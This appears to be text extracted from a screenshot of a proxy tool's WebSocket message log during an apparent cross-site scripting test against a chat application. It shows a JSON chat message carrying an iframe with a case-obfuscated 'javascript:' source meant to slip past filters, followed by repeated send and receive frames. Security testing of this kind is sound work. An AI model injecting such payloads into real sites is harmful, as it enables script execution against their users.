 1 {"message":"<iframe src='jaVAsCRIpt:alety`1`'></iframe>"}
INSPECTOR
{"user":"You","content":"<iframe src... → To server ✓ 70 16:48:09 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:48:38 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:50:08 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:50:16 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:50:59 9 10月 202
{"message":"<iframe src='jaVAsCRIp... → To server ✓ 57 16:51:34 9 10月 202
{"user":"You","content":"<iframe src... ← To client 71 16:51:34 9 10月 202
TYPING ← To client 6 16:51:35 9 10月 202
{"user":"Hal Pline","content":"Ask m... ← To client 69 16:51:36 9 10月 202
Pretty Raw Hex \n